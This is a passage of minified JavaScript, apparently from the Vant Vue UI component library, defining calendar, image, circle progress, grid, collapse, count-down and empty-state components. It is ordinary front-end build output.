required"));a.src=e.src,e.cors&&(a.crossOrigin=e.cors),a.onload=()=>t({naturalHeight:a.naturalHeight,naturalWidth:a.naturalWidth,src:a.src}),a.onerror=l=>n(l)};class Qr{constructor({max:t}){this.options={max:t||100},this.caches=[]}has(t){return this.caches.indexOf(t)>-1}add(t){this.has(t)||(this.caches.push(t),this.caches.length>this.options.max&&this.free())}free(){this.caches.shift()}}const[eu,bn]=Y("back-top"),tu={right:z,bottom:z,zIndex:z,target:[String,Object],offset:ne(200),immediate:Boolean,teleport:{type:[String,Object],default:"body"}};var nu=H({name:eu,inheritAttrs:!1,props:tu,emits:["click"],setup(e,{emit:t,slots:n,attrs:a}){let l=!1;const o=O(!1),c=O(),u=O(),d=P(()=>ee(un(e.zIndex),{right:ae(e.right),bottom:ae(e.bottom)})),f=g=>{var m;t("click",g),(m=u.value)==null||m.scrollTo({top:0,behavior:e.immediate?"auto":"smooth"})},s=()=>{o.value=u.value?ft(u.value)>=+e.offset:!1},r=()=>{const{target:g}=e;if(typeof g=="string"){const m=document.querySelector(g);if(m)return m}else return g},h=()=>{ze&&oe(()=>{u.value=e.target?r():ln(c.value),s()})};return we("scroll",Do(s,100),{target:u}),Ae(h),Je(()=>{l&&(o.value=!0,l=!1)}),je(()=>{o.value&&e.teleport&&(o.value=!1,l=!0)}),G(()=>e.target,h),()=>{const g=i("div",le({ref:e.teleport?void 0:c,class:bn({active:o.value}),style:d.value,onClick:f},a),[n.default?n.default():i(ve,{name:"back-top",class:bn("icon")},null)]);return e.teleport?[i("div",{ref:c,class:bn("placeholder")},null),i(nn,{to:e.teleport},{default:()=>[g]})]:g}}});const td=X(nu),[au,fe,pe]=Y("calendar"),ou=e=>pe("monthTitle",e.getFullYear(),e.getMonth()+1);function Xe(e,t){const n=e.getFullYear(),a=t.getFullYear();if(n===a){const l=e.getMonth(),o=t.getMonth();return l===o?0:l>o?1:-1}return n>a?1:-1}function xe(e,t){const n=Xe(e,t);if(n===0){const a=e.getDate(),l=t.getDate();return a===l?0:a>l?1:-1}return n}const dt=e=>new Date(e),Da=e=>Array.isArray(e)?e.map(dt):dt(e);function Zn(e,t){const n=dt(e);return n.setDate(n.getDate()+t),n}function qn(e,t){const n=dt(e);return n.setMonth(n.getMonth()+t),n.getDate()!==e.getDate()&&n.setDate(0),n}function ko(e,t){const n=dt(e);return n.setFullYear(n.getFullYear()+t),n.getDate()!==e.getDate()&&n.setDate(0),n}const In=e=>Zn(e,-1),On=e=>Zn(e,1),ka=e=>qn(e,-1),$a=e=>qn(e,1),Ta=e=>ko(e,-1),Pa=e=>ko(e,1),Nt=()=>{const e=new Date;return e.setHours(0,0,0,0),e};function lu(e){const t=e[0].getTime();return(e[1].getTime()-t)/(1e3*60*60*24)+1}function iu(e,t=0){const n=new Date(e.getFullYear(),e.getMonth()+1,0),a=t+e.getDate()-1,l=t+n.getDate()-1;return Math.floor(a/7)===Math.floor(l/7)}const ru=ee({},jn,{modelValue:Le(),filter:Function,formatter:{type:Function,default:(e,t)=>t}}),uu=Object.keys(jn);function su(e,t){if(e<0)return[];const n=Array(e);let a=-1;for(;++a<e;)n[a]=t(a);return n}const $o=(e,t)=>32-new Date(e,t-1,32).getDate(),yn=(e,t,n,a,l,o)=>{const c=su(t-e+1,u=>{const d=Ge(e+u);return a(n,{text:d,value:d})});return l?l(n,c,o):c},cu=(e,t)=>e.map((n,a)=>{const l=t[a];if(l.length){const o=+l[0].value,c=+l[l.length-1].value;return Ge(ge(+n,o,c))}return n}),[du]=Y("calendar-day");var fu=H({name:du,props:{item:ye(Object),color:String,index:Number,offset:an(0),rowHeight:String},emits:["click","clickDisabledDate"],setup(e,{emit:t,slots:n}){const a=P(()=>{const{item:f,index:s,color:r,offset:h,rowHeight:g}=e,m={height:g};if(f.type==="placeholder")return m.width="100%",m;if(s===0&&(m.marginLeft=`${100*h/7}%`),r)switch(f.type){case"end":case"start":case"start-end":case"multiple-middle":case"multiple-selected":m.background=r;break;case"middle":m.color=r;break}return f.date&&iu(f.date,h)&&(m.marginBottom=0),m}),l=()=>{e.item.type!=="disabled"?t("click",e.item):t("clickDisabledDate",e.item)},o=()=>{const{topInfo:f}=e.item;if(f||n["top-info"])return i("div",{class:fe("top-info")},[n["top-info"]?n["top-info"](e.item):f])},c=()=>{const{bottomInfo:f}=e.item;if(f||n["bottom-info"])return i("div",{class:fe("bottom-info")},[n["bottom-info"]?n["bottom-info"](e.item):f])},u=()=>n.text?n.text(e.item):e.item.text,d=()=>{const{item:f,color:s,rowHeight:r}=e,{type:h}=f,g=[o(),u(),c()];return h==="selected"?i("div",{class:fe("selected-day"),style:{width:r,height:r,background:s}},[g]):g};return()=>{const{type:f,className:s}=e.item;return f==="placeholder"?i("div",{class:fe("day"),style:a.value},null):i("div",{role:"gridcell",style:a.value,class:[fe("day",f),s],tabindex:f==="disabled"?void 0:-1,onClick:l},[d()])}}});const[hu]=Y("calendar-month"),vu={date:ye(Date),type:String,color:String,minDate:Date,maxDate:Date,showMark:Boolean,rowHeight:z,formatter:Function,lazyRender:Boolean,currentDate:[Date,Array],allowSameDay:Boolean,showSubtitle:Boolean,showMonthTitle:Boolean,firstDayOfWeek:Number};var mu=H({name:hu,props:vu,emits:["click","clickDisabledDate"],setup(e,{emit:t,slots:n}){const[a,l]=nl(),o=O(),c=O(),u=qa(c),d=P(()=>ou(e.date)),f=P(()=>ae(e.rowHeight)),s=P(()=>{const D=e.date.getDate(),B=(e.date.getDay()-D%7+8)%7;return e.firstDayOfWeek?(B+7-e.firstDayOfWeek)%7:B}),r=P(()=>$o(e.date.getFullYear(),e.date.getMonth()+1)),h=P(()=>a.value||!e.lazyRender),g=()=>d.value,m=D=>{const C=B=>e.currentDate.some($=>xe($,B)===0);if(C(D)){const B=In(D),$=On(D),L=C(B),J=C($);return L&&J?"multiple-middle":L?"end":J?"start":"multiple-selected"}return""},w=D=>{const[C,B]=e.currentDate;if(!C)return"";const $=xe(D,C);if(!B)return $===0?"start":"";const L=xe(D,B);return e.allowSameDay&&$===0&&L===0?"start-end":$===0?"start":L===0?"end":$>0&&L<0?"middle":""},v=D=>{const{type:C,minDate:B,maxDate:$,currentDate:L}=e;if(B&&xe(D,B)<0||$&&xe(D,$)>0)return"disabled";if(L===null)return"";if(Array.isArray(L)){if(C==="multiple")return m(D);if(C==="range")return w(D)}else if(C==="single")return xe(D,L)===0?"selected":"";return""},b=D=>{if(e.type==="range"){if(D==="start"||D==="end")return pe(D);if(D==="start-end")return`${pe("start")}/${pe("end")}`}},E=()=>{if(e.showMonthTitle)return i("div",{class:fe("month-title")},[n["month-title"]?n["month-title"]({date:e.date,text:d.value}):d.value])},A=()=>{if(e.showMark&&h.value)return i("div",{class:fe("month-mark")},[e.date.getMonth()+1])},S=P(()=>{const D=Math.ceil((r.value+s.value)/7);return Array(D).fill({type:"placeholder"})}),y=P(()=>{const D=[],C=e.date.getFullYear(),B=e.date.getMonth();for(let $=1;$<=r.value;$++){const L=new Date(C,B,$),J=v(L);let _={date:L,type:J,text:$,bottomInfo:b(J)};e.formatter&&(_=e.formatter(_)),D.push(_)}return D}),I=P(()=>y.value.filter(D=>D.type==="disabled")),U=(D,C)=>{if(o.value){const B=he(o.value),$=S.value.length,J=(Math.ceil((C.getDate()+s.value)/7)-1)*B.height/$;Qt(D,B.top+J+D.scrollTop-he(D).top)}},F=(D,C)=>i(fu,{item:D,index:C,color:e.color,offset:s.value,rowHeight:f.value,onClick:B=>t("click",B),onClickDisabledDate:B=>t("clickDisabledDate",B)},ce(n,["top-info","bottom-info","text"])),V=()=>i("div",{ref:o,role:"grid",class:fe("days")},[A(),(h.value?y:S).value.map(F)]);return ue({getTitle:g,getHeight:()=>u.value,setVisible:l,scrollToDate:U,disabledDays:I}),()=>i("div",{class:fe("month"),ref:c},[E(),V()])}});const[gu]=Y("calendar-header");var Eu=H({name:gu,props:{date:Date,minDate:Date,maxDate:Date,title:String,subtitle:String,showTitle:Boolean,showSubtitle:Boolean,firstDayOfWeek:Number,switchMode:K("none")},emits:["clickSubtitle","panelChange"],setup(e,{slots:t,emit:n}){const a=P(()=>e.date&&e.minDate&&Xe(ka(e.date),e.minDate)<0),l=P(()=>e.date&&e.minDate&&Xe(Ta(e.date),e.minDate)<0),o=P(()=>e.date&&e.maxDate&&Xe($a(e.date),e.maxDate)>0),c=P(()=>e.date&&e.maxDate&&Xe(Pa(e.date),e.maxDate)>0),u=()=>{if(e.showTitle){const g=e.title||pe("title"),m=t.title?t.title():g;return i("div",{class:fe("header-title")},[m])}},d=g=>n("clickSubtitle",g),f=g=>n("panelChange",g),s=g=>{const m=e.switchMode==="year-month",w=t[g?"next-month":"prev-month"],v=t[g?"next-year":"prev-year"],b=g?o.value:a.value,E=g?c.value:l.value,A=g?"arrow":"arrow-left",S=g?"arrow-double-right":"arrow-double-left",y=()=>f((g?$a:ka)(e.date)),I=()=>f((g?Pa:Ta)(e.date)),U=i("view",{class:fe("header-action",{disabled:b}),onClick:b?void 0:y},[w?w({disabled:b}):i(ve,{class:{[Ye]:!b},name:A},null)]),F=m&&i("view",{class:fe("header-action",{disabled:E}),onClick:E?void 0:I},[v?v({disabled:E}):i(ve,{class:{[Ye]:!E},name:S},null)]);return g?[U,F]:[F,U]},r=()=>{if(e.showSubtitle){const g=t.subtitle?t.subtitle({date:e.date,text:e.subtitle}):e.subtitle,m=e.switchMode!=="none";return i("div",{class:fe("header-subtitle",{"with-switch":m}),onClick:d},[m?[s(),i("div",{class:fe("header-subtitle-text")},[g]),s(!0)]:g])}},h=()=>{const{firstDayOfWeek:g}=e,m=pe("weekdays"),w=[...m.slice(g,7),...m.slice(0,g)];return i("div",{class:fe("weekdays")},[w.map(v=>i("span",{class:fe("weekday")},[v]))])};return()=>i("div",{class:fe("header")},[u(),r(),h()])}});const bu={show:Boolean,type:K("single"),switchMode:K("none"),title:String,color:String,round:p,readonly:Boolean,poppable:p,maxRange:ne(null),position:K("bottom"),teleport:[String,Object],showMark:p,showTitle:p,formatter:Function,rowHeight:z,confirmText:String,rangePrompt:String,lazyRender:p,showConfirm:p,defaultDate:[Date,Array],allowSameDay:Boolean,showSubtitle:p,closeOnPopstate:p,showRangePrompt:p,confirmDisabledText:String,closeOnClickOverlay:p,safeAreaInsetTop:Boolean,safeAreaInsetBottom:p,minDate:{type:Date,validator:$t},maxDate:{type:Date,validator:$t},firstDayOfWeek:{type:z,default:0,validator:e=>e>=0&&e<=6}};var yu=H({name:au,props:bu,emits:["select","confirm","unselect","monthShow","overRange","update:show","clickSubtitle","clickDisabledDate","clickOverlay","panelChange"],setup(e,{emit:t,slots:n}){const a=P(()=>e.switchMode!=="none"),l=P(()=>!e.minDate&&!a.value?Nt():e.minDate),o=P(()=>!e.maxDate&&!a.value?qn(Nt(),6):e.maxDate),c=(k,R=l.value,Z=o.value)=>R&&xe(k,R)===-1?R:Z&&xe(k,Z)===1?Z:k,u=(k=e.defaultDate)=>{const{type:R,allowSameDay:Z}=e;if(k===null)return k;const T=Nt();if(R==="range"){Array.isArray(k)||(k=[]),k.length===1&&xe(k[0],T)===1&&(k=[]);const j=l.value,x=o.value,W=c(k[0]||T,j,x?Z?x:In(x):void 0),M=c(k[1]||(Z?T:On(T)),j?Z?j:On(j):void 0);return[W,M]}return R==="multiple"?Array.isArray(k)?k.map(j=>c(j)):[c(T)]:((!k||Array.isArray(k))&&(k=T),c(k))},d=()=>{const k=Array.isArray(r.value)?r.value[0]:r.value;return k||c(Nt())};let f;const s=O(),r=O(u()),h=O(d()),g=O(),[m,w]=uo(),v=P(()=>e.firstDayOfWeek?+e.firstDayOfWeek%7:0),b=P(()=>{const k=[];if(!l.value||!o.value)return k;const R=new Date(l.value);R.setDate(1);do k.push(new Date(R)),R.setMonth(R.getMonth()+1);while(Xe(R,o.value)!==1);return k}),E=P(()=>{if(r.value){if(e.type==="range")return!r.value[0]||!r.value[1];if(e.type==="multiple")return!r.value.length}return!r.value}),A=()=>r.value,S=()=>{const k=ft(s.value),R=k+f,Z=b.value.map((M,Q)=>m.value[Q].getHeight()),T=Z.reduce((M,Q)=>M+Q,0);if(R>T&&k>0)return;let j=0,x;const W=[-1,-1];for(let M=0;M<b.value.length;M++){const Q=m.value[M];j<=R&&j+Z[M]>=k&&(W[1]=M,x||(x=Q,W[0]=M),m.value[M].showed||(m.value[M].showed=!0,t("monthShow",{date:Q.date,title:Q.getTitle()}))),j+=Z[M]}b.value.forEach((M,Q)=>{const re=Q>=W[0]-1&&Q<=W[1]+1;m.value[Q].setVisible(re)}),x&&(g.value=x)},y=k=>{a.value?h.value=k:Be(()=>{b.value.some((R,Z)=>Xe(R,k)===0?(s.value&&m.value[Z].scrollToDate(s.value,k),!0):!1),S()})},I=()=>{if(!(e.poppable&&!e.show))if(r.value){const k=e.type==="single"?r.value:r.value[0];$t(k)&&y(k)}else a.value||Be(S)},U=()=>{e.poppable&&!e.show||(a.value||Be(()=>{f=Math.floor(he(s).height)}),I())},F=(k=u())=>{r.value=k,I()},V=k=>{const{maxRange:R,rangePrompt:Z,showRangePrompt:T}=e;return R&&lu(k)>+R?(T&&Tn(Z||pe("rangePrompt",R)),t("overRange"),!1):!0},D=k=>{h.value=k,t("panelChange",{date:k})},C=()=>{var k;return t("confirm",(k=r.value)!=null?k:Da(r.value))},B=(k,R)=>{const Z=T=>{r.value=T,t("select",Da(T))};if(R&&e.type==="range"&&!V(k)){Z([k[0],Zn(k[0],+e.maxRange-1)]);return}Z(k),R&&!e.showConfirm&&C()},$=(k,R,Z)=>{var T;return(T=k.find(j=>xe(R,j.date)===-1&&xe(j.date,Z)===-1))==null?void 0:T.date},L=P(()=>m.value.reduce((k,R)=>{var Z,T;return k.push(...(T=(Z=R.disabledDays)==null?void 0:Z.value)!=null?T:[]),k},[])),J=k=>{if(e.readonly||!k.date)return;const{date:R}=k,{type:Z}=e;if(Z==="range"){if(!r.value){B([R]);return}const[T,j]=r.value;if(T&&!j){const x=xe(R,T);if(x===1){const W=$(L.value,T,R);if(W){const M=In(W);xe(T,M)===-1?B([T,M]):B([R])}else B([T,R],!0)}else x===-1?B([R]):e.allowSameDay&&B([R,R],!0)}else B([R])}else if(Z==="multiple"){if(!r.value){B([R]);return}const T=r.value,j=T.findIndex(x=>xe(x,R)===0);if(j!==-1){const[x]=T.splice(j,1);t("unselect",dt(x))}else e.maxRange&&T.length>=+e.maxRange?Tn(e.rangePrompt||pe("rangePrompt",e.maxRange)):B([...T,R])}else B(R,!0)},_=k=>t("clickOverlay",k),q=k=>t("update:show",k),te=(k,R)=>{const Z=R!==0||!e.showSubtitle;return i(mu,le({ref:a.value?g:w(R),date:k,currentDate:r.value,showMonthTitle:Z,firstDayOfWeek:v.value,lazyRender:a.value?!1:e.lazyRender,maxDate:o.value,minDate:l.value},ce(e,["type","color","showMark","formatter","rowHeight","showSubtitle","allowSameDay"]),{onClick:J,onClickDisabledDate:T=>t("clickDisabledDate",T)}),ce(n,["top-info","bottom-info","month-title","text"]))},ie=()=>{if(n.footer)return n.footer();if(e.showConfirm){const k=n["confirm-text"],R=E.value,Z=R?e.confirmDisabledText:e.confirmText;return i(en,{round:!0,block:!0,type:"primary",color:e.color,class:fe("confirm"),disabled:R,nativeType:"button",onClick:C},{default:()=>[k?k({disabled:R}):Z||pe("confirm")]})}},de=()=>i("div",{class:[fe("footer"),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[ie()]),N=()=>{var k,R;return i("div",{class:fe()},[i(Eu,{date:(k=g.value)==null?void 0:k.date,maxDate:o.value,minDate:l.value,title:e.title,subtitle:(R=g.value)==null?void 0:R.getTitle(),showTitle:e.showTitle,showSubtitle:e.showSubtitle,switchMode:e.switchMode,firstDayOfWeek:v.value,onClickSubtitle:Z=>t("clickSubtitle",Z),onPanelChange:D},ce(n,["title","subtitle","prev-month","prev-year","next-month","next-year"])),i("div",{ref:s,class:fe("body"),onScroll:a.value?void 0:S},[a.value?te(h.value,0):b.value.map(te)]),de()])};return G(()=>e.show,U),G(()=>[e.type,e.minDate,e.maxDate,e.switchMode],()=>F(u(r.value))),G(()=>e.defaultDate,k=>{F(k)}),ue({reset:F,scrollToDate:y,getSelectedDate:A}),Pt(U),()=>e.poppable?i(Et,{show:e.show,class:fe("popup"),round:e.round,position:e.position,closeable:e.showTitle||e.showSubtitle,teleport:e.teleport,closeOnPopstate:e.closeOnPopstate,safeAreaInsetTop:e.safeAreaInsetTop,closeOnClickOverlay:e.closeOnClickOverlay,onClickOverlay:_,"onUpdate:show":q},{default:N}):N()}});const nd=X(yu),[Cu,at]=Y("image"),wu={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:z,height:z,radius:z,lazyLoad:Boolean,iconSize:z,showError:p,errorIcon:K("photo-fail"),iconPrefix:String,showLoading:p,loadingIcon:K("photo"),crossorigin:String,referrerpolicy:String,decoding:String};var xu=H({name:Cu,props:wu,emits:["load","error"],setup(e,{emit:t,slots:n}){const a=O(!1),l=O(!0),o=O(),{$Lazyload:c}=Me().proxy,u=P(()=>{const v={width:ae(e.width),height:ae(e.height)};return se(e.radius)&&(v.overflow="hidden",v.borderRadius=ae(e.radius)),v});G(()=>e.src,()=>{a.value=!1,l.value=!0});const d=v=>{l.value&&(l.value=!1,t("load",v))},f=()=>{const v=new Event("load");Object.defineProperty(v,"target",{value:o.value,enumerable:!0}),d(v)},s=v=>{a.value=!0,l.value=!1,t("error",v)},r=(v,b,E)=>E?E():i(ve,{name:v,size:e.iconSize,class:b,classPrefix:e.iconPrefix},null),h=()=>{if(l.value&&e.showLoading)return i("div",{class:at("loading")},[r(e.loadingIcon,at("loading-icon"),n.loading)]);if(a.value&&e.showError)return i("div",{class:at("error")},[r(e.errorIcon,at("error-icon"),n.error)])},g=()=>{if(a.value||!e.src)return;const v={alt:e.alt,class:at("img"),decoding:e.decoding,style:{objectFit:e.fit,objectPosition:e.position},crossorigin:e.crossorigin,referrerpolicy:e.referrerpolicy};return e.lazyLoad?Ne(i("img",le({ref:o},v),null),[[qo("lazy"),e.src]]):i("img",le({ref:o,src:e.src,onLoad:d,onError:s},v),null)},m=({el:v})=>{const b=()=>{v===o.value&&l.value&&f()};o.value?b():oe(b)},w=({el:v})=>{v===o.value&&!a.value&&s()};return c&&ze&&(c.$on("loaded",m),c.$on("error",w),qe(()=>{c.$off("loaded",m),c.$off("error",w)})),Ae(()=>{oe(()=>{var v;(v=o.value)!=null&&v.complete&&!e.lazyLoad&&f()})}),()=>{var v;return i("div",{class:at({round:e.round,block:e.block}),style:u.value},[g(),h(),(v=n.default)==null?void 0:v.call(n)])}}});const To=X(xu),[Bu,Ia]=Y("cell-group"),Su={title:String,inset:Boolean,border:p};var Au=H({name:Bu,inheritAttrs:!1,props:Su,setup(e,{slots:t,attrs:n}){const a=()=>{var o;return i("div",le({class:[Ia({inset:e.inset}),{[Vn]:e.border&&!e.inset}]},n,kn()),[(o=t.default)==null?void 0:o.call(t)])},l=()=>i("div",{class:Ia("title",{inset:e.inset})},[t.title?t.title():e.title]);return()=>e.title||t.title?i(Rn,null,[l(),a()]):a()}});const ad=X(Au),[Du,Ht]=Y("circle");let ku=0;const Oa=e=>Math.min(Math.max(+e,0),100);function $u(e,t){const n=e?1:0;return`M ${t/2} ${t/2} m 0, -500 a 500, 500 0 1, ${n} 0, 1000 a 500, 500 0 1, ${n} 0, -1000`}const Tu={text:String,size:z,fill:K("none"),rate:ne(100),speed:ne(0),color:[String,Object],clockwise:p,layerColor:String,currentRate:an(0),strokeWidth:ne(40),strokeLinecap:String,startPosition:K("top")};var Pu=H({name:Du,props:Tu,emits:["update:currentRate"],setup(e,{emit:t,slots:n}){const a=`van-circle-${ku++}`,l=P(()=>+e.strokeWidth+1e3),o=P(()=>$u(e.clockwise,l.value)),c=P(()=>{const h={top:0,right:90,bottom:180,left:270}[e.startPosition];if(h)return{transform:`rotate(${h}deg)`}});G(()=>e.rate,r=>{let h;const g=Date.now(),m=e.currentRate,w=Oa(r),v=Math.abs((m-w)*1e3/+e.speed),b=()=>{const E=Date.now(),S=Math.min((E-g)/v,1)*(w-m)+m;t("update:currentRate",Oa(parseFloat(S.toFixed(1)))),(w>m?S<w:S>w)&&(h=Be(b))};e.speed?(h&&on(h),h=Be(b)):t("update:currentRate",w)},{immediate:!0});const u=()=>{const{strokeWidth:h,currentRate:g,strokeLinecap:m}=e,w=3140*g/100,v=He(e.color)?`url(#${a})`:e.color,b={stroke:v,strokeWidth:`${+h+1}px`,strokeLinecap:m,strokeDasharray:`${w}px 3140px`};return i("path",{d:o.value,style:b,class:Ht("hover"),stroke:v},null)},d=()=>{const r={fill:e.fill,stroke:e.layerColor,strokeWidth:`${e.strokeWidth}px`};return i("path",{class:Ht("layer"),style:r,d:o.value},null)},f=()=>{const{color:r}=e;if(!He(r))return;const h=Object.keys(r).sort((g,m)=>parseFloat(g)-parseFloat(m)).map((g,m)=>i("stop",{key:m,offset:g,"stop-color":r[g]},null));return i("defs",null,[i("linearGradient",{id:a,x1:"100%",y1:"0%",x2:"0%",y2:"0%"},[h])])},s=()=>{if(n.default)return n.default();if(e.text)return i("div",{class:Ht("text")},[e.text])};return()=>i("div",{class:Ht(),style:Qe(e.size)},[i("svg",{viewBox:`0 0 ${l.value} ${l.value}`,style:c.value},[f(),d(),u()]),s()])}});const od=X(Pu),[Po,Iu]=Y("row"),Io=Symbol(Po),Ou={tag:K("div"),wrap:p,align:String,gutter:{type:[String,Number,Array],default:0},justify:String};var Fu=H({name:Po,props:Ou,setup(e,{slots:t}){const{children:n,linkChildren:a}=Fe(Io),l=P(()=>{const u=[[]];let d=0;return n.forEach((f,s)=>{d+=Number(f.span),d>24?(u.push([s]),d-=24):u[u.length-1].push(s)}),u}),o=P(()=>{let u=0;Array.isArray(e.gutter)?u=Number(e.gutter[0])||0:u=Number(e.gutter);const d=[];return u&&l.value.forEach(f=>{const s=u*(f.length-1)/f.length;f.forEach((r,h)=>{if(h===0)d.push({right:s});else{const g=u-d[r-1].right,m=s-g;d.push({left:g,right:m})}})}),d}),c=P(()=>{const{gutter:u}=e,d=[];if(Array.isArray(u)&&u.length>1){const f=Number(u[1])||0;if(f<=0)return d;l.value.forEach((s,r)=>{r!==l.value.length-1&&s.forEach(()=>{d.push({bottom:f})})})}return d});return a({spaces:o,verticalSpaces:c}),()=>{const{tag:u,wrap:d,align:f,justify:s}=e;return i(u,{class:Iu({[`align-${f}`]:f,[`justify-${s}`]:s,nowrap:!d})},{default:()=>{var r;return[(r=t.default)==null?void 0:r.call(t)]}})}}});const[_u,Ru]=Y("col"),pu={tag:K("div"),span:ne(0),offset:z};var Lu=H({name:_u,props:pu,setup(e,{slots:t}){const{parent:n,index:a}=Te(Io),l=P(()=>{if(!n)return;const{spaces:o,verticalSpaces:c}=n;let u={};if(o&&o.value&&o.value[a.value]){const{left:f,right:s}=o.value[a.value];u={paddingLeft:f?`${f}px`:null,paddingRight:s?`${s}px`:null}}const{bottom:d}=c.value[a.value]||{};return ee(u,{marginBottom:d?`${d}px`:null})});return()=>{const{tag:o,span:c,offset:u}=e;return i(o,{style:l.value,class:Ru({[c]:c,[`offset-${u}`]:u})},{default:()=>{var d;return[(d=t.default)==null?void 0:d.call(t)]}})}}});const ld=X(Lu),[Oo,Mu]=Y("collapse"),Fo=Symbol(Oo),zu={border:p,accordion:Boolean,modelValue:{type:[String,Number,Array],default:""}};var Vu=H({name:Oo,props:zu,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{linkChildren:a,children:l}=Fe(Fo),o=f=>{t("change",f),t("update:modelValue",f)},c=(f,s)=>{const{accordion:r,modelValue:h}=e;o(r?f===h?"":f:s?h.concat(f):h.filter(g=>g!==f))},u=(f={})=>{if(e.accordion)return;typeof f=="boolean"&&(f={expanded:f});const{expanded:s,skipDisabled:r}=f,g=l.filter(m=>m.disabled&&r?m.expanded.value:s!=null?s:!m.expanded.value).map(m=>m.itemName.value);o(g)},d=f=>{const{accordion:s,modelValue:r}=e;return s?r===f:r.includes(f)};return ue({toggleAll:u}),a({toggle:c,isExpanded:d}),()=>{var f;return i("div",{class:[Mu(),{[Vn]:e.border}]},[(f=n.default)==null?void 0:f.call(n)])}}});const id=X(Vu),[Nu,Yt]=Y("collapse-item"),Hu=["icon","title","value","label","right-icon"],Yu=ee({},fn,{name:z,isLink:p,disabled:Boolean,readonly:Boolean,lazyRender:p});var ju=H({name:Nu,props:Yu,setup(e,{slots:t}){const n=O(),a=O(),{parent:l,index:o}=Te(Fo);if(!l)return;const c=P(()=>{var w;return(w=e.name)!=null?w:o.value}),u=P(()=>l.isExpanded(c.value)),d=O(u.value),f=Yn(()=>d.value||!e.lazyRender),s=()=>{u.value?n.value&&(n.value.style.height=""):d.value=!1};G(u,(w,v)=>{if(v===null)return;w&&(d.value=!0),(w?oe:Be)(()=>{if(!a.value||!n.value)return;const{offsetHeight:E}=a.value;if(E){const A=`${E}px`;n.value.style.height=w?"0":A,rt(()=>{n.value&&(n.value.style.height=w?A:"0")})}else s()})});const r=(w=!u.value)=>{l.toggle(c.value,w)},h=()=>{!e.disabled&&!e.readonly&&r()},g=()=>{const{border:w,disabled:v,readonly:b}=e,E=ce(e,Object.keys(fn));return b&&(E.isLink=!1),(v||b)&&(E.clickable=!1),i(Wn,le({role:"button",class:Yt("title",{disabled:v,expanded:u.value,borderless:!w}),"aria-expanded":String(u.value),onClick:h},E),ce(t,Hu))},m=f(()=>{var w;return Ne(i("div",{ref:n,class:Yt("wrapper"),onTransitionend:s},[i("div",{ref:a,class:Yt("content")},[(w=t.default)==null?void 0:w.call(t)])]),[[Ze,d.value]])});return ue({toggle:r,expanded:u,itemName:c}),()=>i("div",{class:[Yt({border:o.value&&e.border})]},[g(),m()])}});const rd=X(ju),ud=X(Gl);function Wu(e,t){const{days:n}=t;let{hours:a,minutes:l,seconds:o,milliseconds:c}=t;if(e.includes("DD")?e=e.replace("DD",Ge(n)):a+=n*24,e.includes("HH")?e=e.replace("HH",Ge(a)):l+=a*60,e.includes("mm")?e=e.replace("mm",Ge(l)):o+=l*60,e.includes("ss")?e=e.replace("ss",Ge(o)):c+=o*1e3,e.includes("S")){const u=Ge(c,3);e.includes("SSS")?e=e.replace("SSS",u):e.includes("SS")?e=e.replace("SS",u.slice(0,2)):e=e.replace("S",u.charAt(0))}return e}const[Uu,Ku]=Y("count-down"),Gu={time:ne(0),format:K("HH:mm:ss"),autoStart:p,millisecond:Boolean};var Xu=H({name:Uu,props:Gu,emits:["change","finish"],setup(e,{emit:t,slots:n}){const{start:a,pause:l,reset:o,current:c}=rl({time:+e.time,millisecond:e.millisecond,onChange:f=>t("change",f),onFinish:()=>t("finish")}),u=P(()=>Wu(e.format,c.value)),d=()=>{o(+e.time),e.autoStart&&a()};return G(()=>e.time,d,{immediate:!0}),ue({start:a,pause:l,reset:d}),()=>i("div",{role:"timer",class:Ku()},[n.default?n.default(c.value):u.value])}});const sd=X(Xu),[Zu,jt]=Y("empty"),qu={image:K("default"),imageSize:[Number,String,Array],description:String};var Ju=H({name:Zu,props:qu,setup(e,{slots:t}){const n=()=>{const b=t.description?t.description():e.description;if(b)return i("p",{class:jt("description")},[b])},a=()=>{if(t.default)return i("div",{class:jt("bottom")},[t.default()])},l=bt(),o=b=>`${l}-${b}`,c=b=>`url(#${o(b)})`,u=(b,E,A)=>i("stop",{"stop-color":b,offset:`${E}%`,"stop-opacity":A},null),d=(b,E)=>[u(b,0),u(E,100)],f=b=>[i("defs",null,[i("radialGradient",{id:o(b),cx:"50%",cy:"54%",fx:"50%",fy:"54%",r:"297%",gradientTransform:"matrix(-.16 0 0 -.33 .58 .72)","data-allow-mismatch":"attribute"},[u("#EBEDF0",0),u("#F2F3F5",100,.3)])]),i("ellipse",{fill:c(b),opacity:".8",cx:"80",cy:"140",rx:"46",ry:"8","data-allow-mismatch":"attribute"},null)],s=()=>[i("defs",null,[i("linearGradient",{id:o("a"),x1:"64%",y1:"100%",x2:"64%","data-allow-mismatch":"attribute"},[u("#FFF",0,.5),u("#F2F3F5",100)])]),i("g",{opacity:".8","data-allow-mismatch":"children"},[i("path",{d:"M36 131V53H16v20H2v58h34z",fill:c("a")},null),i("path",{d:"M123 15h22v14h9v77h-31V15z",fill:c("a")},null)])],r=()=>[i("defs",null,[i("linearGradient",{id:o("b"),x1:"64%",y1:"97%",x2:"64%",y2:"0%","data-allow-mismatch":"attribute"},[u("#F2F3F5",0,.3),u("#F2F3F5",100)])]),i("g",{opacity:".8","data-allow-mismatch":"children"},[i("path",{d:"M87 6c3 0 7 3 8 6a8 8 0 1 1-1 16H80a7 7 0 0 1-8-6c0-4 3-7 6-7 0-5 4-9 9-9Z",fill:c("b")},null),i("path",{d:"M19 23c2 0 3 1 4 3 2 0 4 2 4 4a4 4 0 0 1-4 3v1h-7v-1l-1 1c-2 0-3-2-3-4 0-1 1-3 3-3 0-2 2-4 4-4Z",fill:c("b")},null)])],h=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",{"data-allow-mismatch":"children"},[i("linearGradient",{id:o(1),x1:"64%",y1:"100%",x2:"64%"},[u("#FFF",0,.5),u("#F2F3F5",100)]),i("linearGradient",{id:o(2),x1:"50%",x2:"50%",y2:"84%"},[u("#EBEDF0",0),u("#DCDEE0",100,0)]),i("linearGradient",{id:o(3),x1:"100%",x2:"100%",y2:"100%"},[d("#EAEDF0","#DCDEE0")]),i("radialGradient",{id:o(4),cx:"50%",cy:"0%",fx:"50%",fy:"0%",r:"100%",gradientTransform:"matrix(0 1 -.54 0 .5 -.5)"},[u("#EBEDF0",0),u("#FFF",100,0)])]),i("g",{fill:"none"},[s(),i("path",{fill:c(4),d:"M0 